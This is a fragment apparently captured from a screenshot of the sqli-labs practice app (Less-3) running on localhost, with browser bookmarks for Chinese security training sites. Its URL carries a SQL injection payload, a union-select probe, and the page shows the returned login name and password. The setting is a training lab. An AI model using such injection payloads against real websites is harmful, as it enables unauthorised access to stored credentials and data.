 127.0.0.1/sqli-labs-master/Less-3/?id=1' ) union select 1,2,3 --+
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3